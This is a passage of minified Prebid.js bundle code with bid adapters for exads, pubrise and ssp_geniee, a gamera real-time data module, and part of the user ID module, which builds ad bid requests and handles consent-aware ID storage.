O=s(e,"placement"),C=r?{video:Object.assign({id:(0,i.generateUUID)(),pos:0,w:A.w,h:A.h,mimes:a},k(e))}:{banner:{id:(0,i.generateUUID)(),pos:0,w:A.w,h:A.h}};for(let e=0;e<v.length;e++)I.imp.push({id:""+e,displaymanager:""+u,displaymanagerver:""+p,tagId:O,bidfloor:x,bidfloorcur:"USD",secure:U,...C});if(S&&(I.regs.ext={coppa:1}),n&&n.gdprConsent){let{gdprApplies:e,consentString:t}=n.gdprConsent;I.regs.ext={gdpr:e?1:0},I.user.ext={consent:t}}return I}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[97772],{58652:(e,a,n)=>{var r=n(7873),s=n(91069),t=n(70433),i=n(71371),o=n(57377);const d={ORTB_2_4:"ortb_2_4"},p={[d.ORTB_2_4]:{request:function(e,a,n){s.logInfo("Calling endpoint for ortb_2_4:",a);const r=function(e){const a=u(e)&&u(e.gdprConsent);if(a)return e.gdprConsent;return null}(n),o=function(){const e={lang:"",userAgent:"",osName:"",page:"",domain:"",language:""};e.domain=window.location.hostname,e.page=window.location.protocol+"//"+window.location.host+window.location.pathname,e.lang=navigator.language.indexOf("-")>-1?navigator.language.split("-")[0]:navigator.language,e.userAgent=navigator.userAgent,e.userAgent.match(/Windows/i)?e.osName="Windows":e.userAgent.match(/Mac OS|Macintosh/i)?e.osName="MacOS":e.userAgent.match(/Unix/i)?e.osName="Unix":e.userAgent.match(/Android/i)?e.osName="Android":e.userAgent.match(/iPhone|iPad|iPod/i)?e.osName="iOS":e.userAgent.match(/Linux/i)?e.osName="Linux":e.osName="Unknown";let a=(navigator.language||navigator.userLanguage).replace("_","-");return e.language=a,s.logInfo("Domain -> ",e.domain),s.logInfo("Page -> ",e.page),s.logInfo("Lang -> ",e.lang),s.logInfo("OS -> ",e.osName),s.logInfo("User Agent -> ",e.userAgent),s.logInfo("Primary Language -> ",e.language),e}();let d={id:e.bidId,at:1,imp:[],bcat:e.params.bcat,badv:e.params.badv,site:{id:e.params.siteId,name:e.params.siteName,domain:o.domain,page:o.page,keywords:e.params.keywords},device:{ua:o.userAgent,ip:e.params.userIp,geo:{country:e.params.country},language:o.lang,os:o.osName,js:0,ext:{accept_language:o.language}},user:{id:e.params.userId},ext:{sub:0,prebid:{channel:{name:"pbjs",version:"9.26.0"}}}};r&&r.gdprApplies&&(d.user.ext={consent:r.consentString});e.params.dsa&&(u(e.params.dsa.dsarequired)||u(e.params.dsa.pubrender)||u(e.params.dsa.datatopub))&&(d.regs={ext:{dsa:{dsarequired:e.params.dsa.dsarequired,pubrender:e.params.dsa.pubrender,datatopub:e.params.dsa.datatopub}}});const p=m.get(e.params.impressionId),g=t.A(e,"mediaTypes.banner");null!=g&&(p.mediaType=i.D4,d.imp=g.sizes.map((a=>({id:e.params.impressionId,bidfloor:e.params.bidfloor,bidfloorcur:e.params.bidfloorcur,banner:{w:a[0],h:a[1],mimes:e.params.mimes?e.params.mimes:void 0,ext:{image_output:"html",video_output:"html"}}}))));const c=t.A(e,"mediaTypes.native");if(null!=c){p.mediaType=i.s6;const a="1.2",n={native:{ver:a,plcmttype:4,plcmtcnt:e.params.native.plcmtcnt}};n.native.assets=d.imp=c.ortb.assets.map((e=>{const a=e;return null!=a.img&&(a.img.wmin=a.img.h,a.img.hmin=a.img.w),a}));const r=[{id:e.params.impressionId,bidfloor:e.params.bidfloor,bidfloorcur:e.params.bidfloorcur,native:{request:JSON.stringify(n),ver:a}}];d.imp=r}const f=t.A(e,"mediaTypes.video");if(null!=f){p.mediaType=i.G_;const a=[{id:e.params.impressionId,bidfloor:e.params.bidfloor,bidfloorcur:e.params.bidfloorcur,video:{mimes:f.mimes,protocols:f.protocols},ext:e.params.imp.ext}];d.imp=a}return s.logInfo("PAYLOAD",d,JSON.stringify(d)),s.logInfo("FINAL URL",a),l(a,d)},response:function(e,a,n){s.logInfo("on handleResORTB2Dot4 -> request:",a),s.logInfo("on handleResORTB2Dot4 -> request json data:",JSON.parse(a.data)),s.logInfo("on handleResORTB2Dot4 -> serverResponse:",e);let r=[];const o=JSON.parse(a.data);if(e.hasOwnProperty("body")&&e.body.hasOwnProperty("id")){s.logInfo("Ad server response",e.body.id);const a=e.body.id,n=e.body.cur;e.body.seatbid.forEach(((e,d)=>{e.bid.forEach(((e,p)=>{s.logInfo("serverResponse.body.seatbid["+d+"].bid["+p+"]",e);const l=e.adm,m=t.A(o.imp[0],"banner"),g=t.A(o.imp[0],"native"),c=t.A(o.imp[0],"video");let f,b=0,v="";const h={};if(null!=m)f=o.imp[0].banner.w,b=o.imp[0].banner.h,v=i.D4;else if(null!=g){const e=JSON.parse(l);e.native.assets.forEach((e=>{if(null!=e.img){const a=JSON.parse(o.imp[0].native.request).native.assets.filter((e=>null!=e.img)).map((e=>e.img));f=a[0].w,b=a[0].h,h.image={url:e.img.url,height:b,width:f}}else null!=e.title?h.title=e.title.text:null!=e.data?h.body=e.data.value:s.logWarn("bidResponse->","wrong asset type or null")})),e.native&&(e.native.link&&(h.clickUrl=e.native.link.url),e.native.eventtrackers&&(h.impressionTrackers=[],e.native.eventtrackers.forEach((e=>{1==e.method&&h.impressionTrackers.push(e.url)})))),v=i.s6}else null!=c&&(v=i.G_);const I={};u(e.ext.dsa)&&(I.dsa=e.ext.dsa);const y={requestId:a,currency:n,ad:e.adm,cpm:e.price,creativeId:e.crid,cid:e.cid,width:f,ttl:360,height:b,netRevenue:!0,mediaType:v,meta:I,nurl:e.nurl.replace(/^http:\/\//i,"https://")};"native"==v&&(y.native=h),"video"==v&&(y.vastXml=e.adm,y.width=e.w,y.height=e.h),s.logInfo("bidResponse->",y),r.push(y)}))}))}else m.delete(o.imp[0].id),s.logInfo("NO Ad server response ->",e.body.id);return s.logInfo("interpretResponse -> bidResponses:",r),r},validation:function(e){const a=e.mediaTypes?.banner,n=e.mediaTypes?.native,r=e.mediaTypes?.video,t=u(e.params.endpoint)&&u(e.params.userIp)&&e.params.hasOwnProperty("userIp")&&u(e.params.zoneId)&&u(e.params.partner)&&u(e.params.fid)&&u(e.params.siteId)&&u(e.params.impressionId)&&u(e.params.country)&&u(e.params.country.length>0)&&(!u(e.params.bcat)||e.params.bcat.length>0)&&(!u(e.params.badv)||e.params.badv.length>0)&&(a||n||r)&&(!n||e.params.native&&n.ortb.assets&&n.ortb.assets.some((e=>!!e.img)))&&(!r||r.mimes&&r.mimes.length>0&&r.protocols&&r.protocols.length>0);t||s.logError("Validation Error");return t}}};function l(e,a){return{method:"POST",url:e,data:JSON.stringify(a)}}const m=new Map;function u(e){return null!=e}const g={aliases:["exads"],supportedMediaTypes:[i.D4,i.s6,i.G_],isBidRequestValid:function(e){if(s.logInfo("on isBidRequestValid -> bid:",e),!e.params.partner)return s.logError("Validation Error","bid.params.partner missed"),!1;if(!Object.values(d).includes(e.params.partner))return s.logError("Validation Error","bid.params.partner is not valid"),!1;let a=e.params.partner;return!(!p[a]||!p[a].validation)&&p[a].validation(e)},buildRequests:function(e,a){return s.logInfo("on buildRequests -> validBidRequests:",e),s.logInfo("on buildRequests -> bidderRequest:",a),e.map((e=>{let n=e.params.partner;m.set(e.params.impressionId,{adPartner:n,mediaType:null});let r=function(e,a){let n={[d.ORTB_2_4]:a.params.endpoint+"?idzone="+a.params.zoneId+"&fid="+a.params.fid};return n[e]?n[e]:"defaultEndpoint"}(n,e);return p[n].request?p[n].request(e,r,a):null}))},interpretResponse:function(e,a){const n=JSON.parse(a.data),r=m.get(n.imp[0].id).adPartner;return p[r].response?p[r].response(e,a,r):null},onTimeout:function(e){s.logWarn("onTimeout -> timeoutData:",e)},onBidWon:function(e){s.logInfo("onBidWon -> bid:",e),e.nurl&&s.triggerPixel(e.nurl)},onSetTargeting:function(e){s.logInfo("onSetTargeting -> bid:",e)},onBidderError:function(e){m.delete(e.bidderRequest.bids[0].params.impressionId),s.logInfo("onBidderError -> bid:",e)}};(0,o.a$)({code:"exads",gvlid:1084,...g}),(0,r.E)("exadsBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return a=58652,e(e.s=a);var a}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[95329],{38039:(s,e,i)=>{var t=i(7873),p=i(57377),r=i(71371),d=i(75674);const u={code:"pubrise",supportedMediaTypes:[r.D4,r.G_,r.s6],isBidRequestValid:(0,d.$d)(),buildRequests:(0,d.rz)("https://backend.pubrise.ai/pbjs"),interpretResponse:d.xO,getUserSyncs:(0,d.yY)("https://sync.pubrise.ai")};(0,p.a$)(u),(0,t.E)("pubriseBidAdapter")}},s=>{s.O(0,[49136,60802,51085],(()=>{return e=38039,s(s.s=e);var e}));s.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[82727],{19577:(e,t,r)=>{var n=r(7873),a=r(16833),o=r(91069);const s="gamera",i=`${s}RtdProvider`;function g(e,t,r,a){try{const t=window.gamera.getPrebidSegments(null,(0,o.deepClone)(r||{}),(0,o.deepClone)(a||{}))||{};e.ortb2Fragments=e.ortb2Fragments||{},e.ortb2Fragments.global=e.ortb2Fragments.global||{},t.user&&(0,o.isPlainObject)(t.user)&&(e.ortb2Fragments.global.user=e.ortb2Fragments.global.user||{},(0,o.mergeDeep)(e.ortb2Fragments.global.user,t.user)),t.site&&(0,o.isPlainObject)(t.site)&&(e.ortb2Fragments.global.site=e.ortb2Fragments.global.site||{},(0,o.mergeDeep)(e.ortb2Fragments.global.site,t.site));(e.adUnits||(0,n.m)().adUnits||[]).forEach((e=>{const r=t.adUnits&&t.adUnits[e.code];r&&(0,o.isPlainObject)(r)&&(e.ortb2Imp=e.ortb2Imp||{},(0,o.mergeDeep)(e.ortb2Imp,r))}))}catch(e){(0,o.logError)(i,"Error getting segments:",e)}t()}const m={name:s,init:function(e,t){return!0},getBidRequestData:function(e,t,r,n){if("function"!=typeof window.gamera?.getPrebidSegments)return window.gamera=window.gamera||{},window.gamera.cmd=window.gamera.cmd||[],void window.gamera.cmd.push((function(){g(e,t,r,n)}));g(e,t,r,n)}};(0,a.bz)("realTimeData",m),(0,n.E)("gameraRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return t=19577,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[34957],{85685:(e,t,n)=>{var i=n(7873),r=n(70433),o=n(91069),c=n(57377),s=n(71371),a=n(12938),d=n(45569),u=n(25250),l=n(43272);const p=[s.D4],f="JPY",I=["USD","JPY"],E=!0,m=(0,a.vM)({moduleType:d.Tn,moduleName:"ssp_geniee"}),h={LOCATION:"loc",REFERRER:"ref",GENIEE_CT0:"ct0",ZIP:"zip",COUNTRY:"country",CITY:"city",LONGITUDE:"long",LATITUDE:"lati",CUSTOM:"custom",IDENTIFIER_FOR_ADVERTISERS:"idfa",LIMIT_AD_TRACKING:"lat",BUNDLE:"bundle"},g={VERSION:"ver",MINOR_VERSION:"minor",VALUE:"value"};function T(e){return encodeURIComponent(e).replace(/'/g,"%27")}function R(e,t){return t in e&&void 0!==e[t]&&null!=e[t]&&""!=e[t]}function w(e,t,n){const i={zoneid:e.params.zoneId,cb:Math.floor(99999999999*Math.random()),charset:document.charset||document.characterSet||"",loc:n?.page||n?.location||n?.topmostLocation||n?.legacy.referer||T(t[h.LOCATION])||"",ct0:"undefined"!==t[h.GENIEE_CT0]?T(t[h.GENIEE_CT0]):"",referer:n?.ref||T(t[h.REFERRER])||"",topframe:window.parent==window.self?1:0,cur:e.params.hasOwnProperty("currency")?e.params.currency:f,requestid:e.bidId,ua:navigator.userAgent,tpaf:1,cks:1,ib:0};try{"[object Window]"===window.self.toString()&&"[object Window]"===window.parent.toString()||(i.err="1")}catch(e){}if(h.IDENTIFIER_FOR_ADVERTISERS in t&&(i.idfa=T(t[h.IDENTIFIER_FOR_ADVERTISERS])),h.LIMIT_AD_TRACKING in t&&(i.adtk=t[h.LIMIT_AD_TRACKING]?"0":"1"),"undefined"!=typeof screen){const e=screen.width,t=screen.height;e>t?(i.sw=t,i.sh=e):(i.sw=e,i.sh=t)}if(R(t,h.ZIP)&&(i.zip=T(t[h.ZIP])),R(t,h.COUNTRY)&&(i.country=T(t[h.COUNTRY])),R(t,h.CITY)&&(i.city=T(t[h.CITY])),R(t,h.LONGITUDE)&&(i.long=T(t[h.LONGITUDE])),R(t,h.LATITUDE)&&(i.lati=T(t[h.LATITUDE])),h.CUSTOM in t&&(0,o.isPlainObject)(t[h.CUSTOM]))for(const e in t[h.CUSTOM])R(t[h.CUSTOM],e)&&(i[T("custom_"+e)]=T(t[h.CUSTOM][e]));const c=window.gecuparams||{};(0,o.isPlainObject)(c)&&(R(c,g.VERSION)&&(i.gc_ver=T(c[g.VERSION])),R(c,g.MINOR_VERSION)&&(i.gc_minor=T(c[g.MINOR_VERSION])),R(c,g.VALUE)&&(i.gc_value=T(c[g.VALUE])));const s=function(e){const t=r.A(e,"userId.imuid");return t?"im:"+t:""}(e);s&&(i.extuid=s);const a=JSON.parse(m.getDataFromLocalStorage("key")||null);if(a&&a.fullVersionList){const e=a.fullVersionList.reduce(((e,t)=>{let n=e;return n&&(n+=","),n+='"'+t.brand+'";v="'+t.version+'"',n}),"");i.ucfvl=e}return a&&a.platform&&(i.ucp='"'+a.platform+'"'),a&&a.architecture&&(i.ucarch='"'+a.architecture+'"'),a&&a.platformVersion&&(i.ucpv='"'+a.platformVersion+'"'),a&&a.bitness&&(i.ucbit='"'+a.bitness+'"'),i.ucmbl="?"+(a&&a.mobile?"1":"0"),a&&a.model&&(i.ucmdl='"'+a.model+'"'),i}function O(e,t,n){const i=w(e,t,n);return R(t,h.BUNDLE)&&(i.apid=T(t[h.BUNDLE])),i}function y(e,t){const n=function(e,t,n){return{requestId:e.requestid,cpm:e.price,creativeId:e.creativeId,currency:e.cur,netRevenue:E,ttl:700,width:t,height:n}}(e,e.width,e.height),i=T(window.top===window.self?location.href:window.top.document.referrer),r=e.ib?`\n    <div style="position: absolute; left: 0px; top: 0px; visibility: hidden;">\n    <img src="${e.ib.uri}&loc=${i}" width="0" height="0" alt="" style="width: 0px; height: 0px;">\n    </div>`:"";var o;return n.ad=(o=r+"<div>"+function(e){return'<script>window.addEventListener("load",function(){window.parent.document.getElementById("'+e.bid.adUnitCode+'").height=document.body.scrollHeight})<\/script>'}(t)+decodeURIComponent(e.adm)+"</div>",'<body marginwidth="0" marginheight="0">'+o+"</body>"),n.mediaType=s.D4,n}const N={code:"ssp_geniee",supportedMediaTypes:p,isBidRequestValid:function(e){if(!e.params.zoneId)return!1;const t=l.$W.getConfig("currency.adServerCurrency");return"string"!=typeof t||-1!==I.indexOf(t)||(o.logError("Invalid currency type, we support only JPY and USD!"),!1)},buildRequests:function(e,t){const n=[],i=["architecture","model","mobile","platform","bitness","platformVersion","fullVersionList"],r=window.navigator?.userAgentData;if(r&&r.getHighEntropyValues){(0,u.CP)(r)(i).then((e=>{e&&m.setDataInLocalStorage("ua",JSON.stringify(e))}))}return e.forEach((e=>{const i=window.geparams||{};n.push({method:"GET",url:"https://aladdin.genieesspv.jp/yie/ld/api/ad_call/v2",data:O(e,i,t?.refererInfo),bid:e})})),n},interpretResponse:function(e,t){const n=[];if(!e||!e.body)return n;const i=t.bid.params.zoneId;let r;if(r=e.body||{},r.hasOwnProperty(i)){const e=r[i];n.push(y(e,t))}return n},getUserSyncs:function(e,t){return[]},onTimeout:function(e){},onBidWon:function(e){},onSetTargeting:function(e){}};(0,c.a$)(N),(0,i.E)("ssp_genieeBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=85685,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[12126],{25761:(e,n,i)=>{i.d(n,{$:()=>s});var r=i(91069);function s(e,n){return Object.keys(e).forEach((i=>{var s,t;n[i]&&((0,r.isFn)(e[i])?n[i]=e[i](n[i]):n[i]=(s=e[i],t=n[i],"string"===s?t&&t.toString():"number"===s?Number(t):t),isNaN(n[i])&&delete n.key)})),n}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[73469],{34836:(e,t,n)=>{var o=n(7873),r=n(15901),s=n(43272),i=n(75023),a=n(16916),c=n(11445),l=n(78969),u=n(16833),d=n(91069);const g=new Map;function f(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:g;const n={};function o(e){const t=JSON.stringify([e.source?.toLowerCase(),e.ext]);n.hasOwnProperty(t)?n[t].uids.push(...e.uids):n[t]=e}return Object.entries(e).forEach((e=>{let[n,r]=e;r=Array.isArray(r)?r:[r];("pubProvidedId"===n?(0,d.deepClone)(r):r.map((e=>function(e,t,n){if(n&&e){let t={};t.source=(0,d.isFn)(n.getSource)?n.getSource(e):n.source;const o=(0,d.isFn)(n.getValue)?n.getValue(e):e;if((0,d.isStr)(o)){const r={id:o,atype:n.atype};if((0,d.isFn)(n.getUidExt)){const t=n.getUidExt(e);t&&(r.ext=t)}if(t.uids=[r],(0,d.isFn)(n.getEidExt)){const o=n.getEidExt(e);o&&(t.ext=o)}return t}}return null}(e,0,t.get(n))))).filter((e=>null!=e)).forEach(o)})),Object.values(n)}function m(e){const t=new Map,n={};return Object.entries(e).forEach((e=>{let[o,r]=e;const s=r.find((e=>null!=e.idObj?.[o]));s&&(n[o]=s.idObj[o],t.set(o,s.submodule.eids?.[o]))})),f(n,t)}var b=n(12938),h=n(63172),p=n(51692),y=n(25555),I=n(16894),w=n(5973),S=n(45569),E=n(95139),v=n(76811),D=n(83441),k=n(38230),O=n(27718);const j="User ID",$=b.X0,A=b.qk,T="_pbjs_id_optout",x=(0,b.CK)("userId"),C={isAllowed:E.io};let N,P,U,_,F,L,W=[],q=[],M={},G=[];const J=(()=>{let e;return()=>(null==e&&(e=(0,I.K7)()),e)})();function R(e){return J().fork().renameWith((t=>[`userId.mod.${t}`,`userId.mods.${e}.${t}`]))}function B(e,t){t=t||e.storageMgr;const n="function"==typeof e.submodule.domainOverride?e.submodule.domainOverride():null,o=e.config.storage.name;return function(e,r,s){t.setCookie(o+(e||""),r,s,"Lax",n)}}function H(e,t){const n=e.config.storage;try{const o=new Date(Date.now()+864e5*n.expires).toUTCString(),r=(0,d.isPlainObject)(t)?JSON.stringify(t):t;e.enabledStorageTypes.forEach((t=>{switch(t){case $:!function(e,t,n){const o=e.config.storage,r=B(e);r(null,t,n),r("_cst",be(),n),"number"==typeof o.refreshInSeconds&&r("_last",(new Date).toUTCString(),n)}(e,r,o);break;case A:!function(e,t,n){const o=e.config.storage,r=e.storageMgr;r.setDataInLocalStorage(`${o.name}_exp`,n),r.setDataInLocalStorage(`${o.name}_cst`,be()),r.setDataInLocalStorage(o.name,encodeURIComponent(t)),"number"==typeof o.refreshInSeconds&&r.setDataInLocalStorage(`${o.name}_last`,(new Date).toUTCString())}(e,r,o)}}))}catch(e){(0,d.logError)(e)}}function z(e){Ee(e),e.enabledStorageTypes.forEach((t=>{switch(t){case $:!function(e){const t=B(e,x),n=new Date(Date.now()-864e5).toUTCString();["","_last","_cst"].forEach((e=>{try{t(e,"",n)}catch(e){(0,d.logError)(e)}}))}(e);break;case A:!function(e){["","_last","_exp","_cst"].forEach((t=>{try{x.removeDataFromLocalStorage(e.config.storage.name+t)}catch(e){(0,d.logError)(e)}}))}(e)}}))}function K(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;const n=e.config.storage,o=t?`${n.name}_${t}`:n.name;let r;try{e.enabledStorageTypes.find((t=>{switch(t){case $:r=function(e,t){return e.storageMgr.getCookie(t)}(e,o);break;case A:r=function(e,t){const n=e.storageMgr,o=e.config.storage,r=n.getDataFromLocalStorage(`${o.name}_exp`);return""===r?n.getDataFromLocalStorage(t):r&&new Date(r).getTime()-Date.now()>0?decodeURIComponent(n.getDataFromLocalStorage(t)):void 0}(e,o)}return!!r})),"string"==typeof r&&"{"===r.trim().charAt(0)&&(r=JSON.parse(r))}catch(e){(0,d.logError)(e)}return r}function V(e,t,n){t=J().fork().startTiming("userId.callbacks.total").stopBefore(t);const o=(0,d.delayExecution)((()=>{clearTimeout(P),t()}),e.length);e.forEach((function(e){const t=R(e.submodule.name).startTiming("callback").stopBefore(o);try{e.callback((function(o){o?(e.config.storage&&H(e,o),e.idObj=e.submodule.decode(o,e.config),n.refresh(),pe(n)):(0,d.logInfo)(`${j}: ${e.submodule.name} - request id responded with an empty value`),t()}),K.bind(null,e))}catch(n){(0,d.logError)(`Error in userID module '${e.submodule.name}':`,n),t()}e.callback=void 0}))}function Y(e){return Object.fromEntries(Object.entries(e).map((e=>{let[t,n]=e;return[t,n.find((e=>null!=e.idObj?.[t]))?.idObj?.[t]]})).filter((e=>{let[t,n]=e;return null!=n})))}function Q(e,t,n){const o={};return e.forEach((e=>{const r=n(e),s=function(e){if(e.primaryIds)return e.primaryIds;const t=Object.keys(e.eids??{});if(t.length>1)throw new Error(`ID submodule ${e.name} can provide multiple IDs, but does not specify 'primaryIds'`);return t}(r);t(e).forEach((t=>{const n=o[t]=o[t]??[],i=M[t]?.indexOf(r.name)??(s.includes(t)?0:-1),a=n.findIndex((e=>{let[t]=e;return t<i}));n.splice(-1===a?n.length:a,0,[i,e])}))})),Object.fromEntries(Object.entries(o).map((e=>{let[t,n]=e;return[t,n.map((e=>{let[t,n]=e;return n}))]})))}function X(){const e={submodules:[],global:{},bidder:{},combined:{},refresh(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const n=new Set(t.map((e=>e.submodule)));e.submodules=e.submodules.filter((e=>!n.has(e.submodule))).concat(t),function(){const t=Q(e.submodules,(e=>Object.keys(e.idObj??{})),(e=>e.submodule)),n={},o={};Object.entries(t).forEach((e=>{let[t,r]=e,s=!0;const i=new Set;r.map((e=>e.config.bidders)).forEach((e=>{Array.isArray(e)&&e.length>0?e.forEach((e=>i.add(e))):s=!1})),i.size>0&&!s?(0,d.logWarn)(`userID modules ${r.map((e=>e.submodule.name)).join(", ")} provide the same ID ('${t}'), but are configured for different bidders. ID will be skipped.`):0===i.size?n[t]=r:i.forEach((e=>{o[e]=o[e]??{},o[e][t]=r}))}));const r=Object.values(o).concat([n]).reduce(((e,t)=>Object.assign(e,t)),{});Object.assign(e,{global:n,bidder:o,combined:r})}()}};return e}function Z(e){let{adUnits:t,ortb2Fragments:n}=e;if(n=n??{global:{},bidder:{}},function(e){const{global:t,bidder:n}=e,{global:o,bidder:r}=N,s=m(o);s.length>0&&(0,h.J)(t,"user.ext.eids",(t.user?.ext?.eids??[]).concat(s)),Object.entries(r).forEach((e=>{let[t,o]=e;const r=m(o);r.length>0&&(0,h.J)(n,`${t}.user.ext.eids`,(n[t]?.user?.ext?.eids??[]).concat(r))}))}(n),[t].some((e=>!Array.isArray(e)||!e.length)))return;const o=Y(N.global),r=n.global.user?.ext?.eids||[];t.forEach((e=>{e.bids&&(0,d.isArray)(e.bids)&&e.bids.forEach((e=>{const t=Object.assign({},o,Y(N.bidder[e.bidder]??{})),s=r.concat(n.bidder[e.bidder]?.user?.ext?.eids||[]);Object.keys(t).length>0&&(e.userId=t),s.length>0&&(e.userIdAsEids=s)}))}))}const ee={};let te;function ne(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ae()||[];const t=F&&e.find((e=>e.source===F));if(t&&"string"==typeof t?.uids?.[0]?.id){const e=t.uids[0].id.replace(/[\W_]/g,"");if(e.length>=32&&e.length<=150)return e;(0,d.logWarn)(`User ID - Googletag Publisher Provided ID for ${F} is not between 32 and 150 characters - ${e}`)}}const oe=(0,I.Ak)("userId",(function(e,t){let{delay:n=y.k.timeout,getIds:o=me}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};y.k.race([o().catch((()=>null)),n(_)]).then((()=>{Z(t),J().join((0,I.BO)(t.metrics),{propagate:!1,includeGroups:!0}),e.call(this,t)}))})),re=(0,I.Ak)("userId",(function(e,t){Z(t),e.call(this,t)}));function se(){return!!O.gH.getHooks({hook:oe}).length}function ie(){return Y(N.combined)}function ae(){return m(N.combined)}function ce(e){return ae().filter((t=>t.source===e))[0]}function le(e,t,n){return ge().then((()=>{let o={};if((0,d.isFn)(n)){(0,d.logInfo)(`${j} - Getting encrypted signal from custom function : ${n.name} & source : ${e} `);const t=n(e);o[e]=t?ue(t):null}else{const n=ce(e);(0,d.logInfo)(`${j} - Getting encrypted signal for eids :${JSON.stringify(n)}`),(0,d.isEmpty)(n)||(o[n.source]=!0===t?ue(n):n.uids[0].id)}return(0,d.logInfo)(`${j} - Fetching encrypted eids: ${o[e]}`),o[e]}))}function ue(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n="";if(1===t)n="object"==typeof e?window.btoa(JSON.stringify(e)):window.btoa(e);return`${t}||${n}`}function de(){if(!(0,d.isGptPubadsDefined)())return;window.googletag.secureSignalProviders=window.googletag.secureSignalProviders||[];const e=s.$W.getConfig("userSync.encryptedSignalSources");if(e){const t=e.registerDelay||0;setTimeout((()=>{e.sources&&e.sources.forEach((e=>{let{source:t,encrypt:n,customFunc:o}=e;t.forEach((e=>{window.googletag.secureSignalProviders.push({id:e,collectorFunction:()=>le(e,n,o)})}))}))}),t)}else(0,d.logWarn)(`${j} - ESP : encryptedSignalSources config not defined under userSync Object`)}function ge(e){return te(e).then((()=>ie()),(e=>e===ee?Promise.resolve().then(me):((0,d.logError)("Error initializing userId",e),y.k.reject(e))))}function fe(){let{submoduleNames:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return ge({refresh:!0,submoduleNames:e}).then((e=>(t&&(0,d.isFn)(t)&&t(),e)))}function me(){return ge()}function be(){let e=Number(a.SL.hash);const t=[];for(;e>0;)t.push(String.fromCharCode(255&e)),e>>>=8;return btoa(t.join())}function he(e,t){const n=a.mW.getConsentData();if(e.config.storage){let o,r=K(e),s=!1;if("number"==typeof e.config.storage.refreshInSeconds){const t=new Date(K(e,"last"));s=t&&Date.now()-t.getTime()>1e3*e.config.storage.refreshInSeconds}if(!r||s||t||function(e){const t=K(e,"cst");return!t||t!==be()}(e)){const t=Object.assign({enabledStorageTypes:e.enabledStorageTypes},e.config);o=e.submodule.getId(t,n,r)}else"function"==typeof e.submodule.extendId&&(o=e.submodule.extendId(e.config,n,r));(0,d.isPlainObject)(o)&&(o.id&&(H(e,o.id),r=o.id),"function"==typeof o.callback&&(e.callback=o.callback)),r&&(e.idObj=e.submodule.decode(r,e.config))}else if(e.config.value)e.idObj=e.config.value;else{const t=e.submodule.getId(e.config,n,void 0);(0,d.isPlainObject)(t)&&("function"==typeof t.callback&&(e.callback=t.callback),t.id&&(e.idObj=e.submodule.decode(t.id,e.config)))}}function pe(e){const t=m(e.combined);if(t.length&&F){const e=ne(t);e&&((0,d.isGptPubadsDefined)()?window.googletag.pubads().setPublisherProvidedId(e):(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((function(){window.googletag.pubads().setPublisherProvidedId(e)}))))}}function ye(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return J().fork().measureTime("userId.init.modules",(function(){if(!t.length)return[];if(t.forEach((e=>Ee(e))),!(t=t.filter((e=>(!e.config.storage||!!e.enabledStorageTypes.length)&&C.isAllowed(v.yl,(0,D.s)(S.fW,e.config.name))))).length)return(0,d.logWarn)(`${j} - no ID module configured`),[];const o=t.reduce(((e,t)=>R(t.submodule.name).measureTime("init",(()=>{try{he(t,n),e.push(t)}catch(e){(0,d.logError)(`Error in userID module '${t.submodule.name}':`,e)}return e}))),[]);return e.refresh(o),pe(e),o}))}function Ie(e){return e?.storage?.type?.trim().split(/\s*&\s*/)||[]}function we(e){function t(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];(0,d.logWarn)(`Invalid userSync.userId config: ${e}`,...n)}return Array.isArray(e)?e.filter((e=>{if(!e?.name)return t('must specify "name"',e);if(e.storage){if(!e.storage.name||!e.storage.type)return t('must specify "storage.name" and "storage.type"',e);if(!function(e){return Ie(e).every((e=>Se.has(e)))}(e))return t('invalid "storage.type"',e);["expires","refreshInSeconds"].forEach((n=>{let o=e.storage[n];null!=o&&"number"!=typeof o&&(o=Number(o),isNaN(o)?(t(`storage.${n} must be a number and will be ignored`,e),delete e.storage[n]):e.storage[n]=o)}))}return!0})):(null!=e&&t("must be an array",e),[])}const Se=new Set([A,$]);function Ee(e){if(e.enabledStorageTypes)return;const t=Ie(e.config);e.enabledStorageTypes=t.filter((t=>{switch(t){case A:return function(e){return!(!e.storageMgr.localStorageIsEnabled()||x.getDataFromLocalStorage(T)&&((0,d.logInfo)(`${j} - opt-out localStorage found, storage disabled`),1))}(e);case $:return function(e){return!(!e.storageMgr.cookiesAreEnabled()||x.getCookie(T)&&((0,d.logInfo)(`${j} - opt-out cookie found, storage disabled`),1))}(e)}return!1}))}function ve(e){g.clear(),Object.entries(Q(e,(e=>Object.keys(e.eids||{})),(e=>e))).forEach((e=>{let[t,n]=e;return g.set(t,n[0].eids[t])}))}function De(){ve(G);const e=we(q);if(!e.length)return;const t=G.filter((e=>!(0,r.I6)(W,(t=>t.name===e.name))));W.splice(0,W.length),t.map((t=>{const n=(0,r.I6)(e,(e=>e.name&&(e.name.toLowerCase()===t.name.toLowerCase()||t.aliasName&&e.name.toLowerCase()===t.aliasName.toLowerCase())));return n&&t.name!==n.name&&(n.name=t.name),n?{submodule:t,config:n,callback:void 0,idObj:void 0,storageMgr:(0,b.vM)({moduleType:S.fW,moduleName:n.name})}:null})).filter((e=>null!==e)).forEach((e=>W.push(e))),W.length&&(se()||(O.gH.getHooks({hook:re}).remove(),O.gH.before(oe,100),c.Ay.callDataDeletionRequest.before(ke),p.Q.after((e=>e(ne())))),(0,d.logInfo)(`${j} - 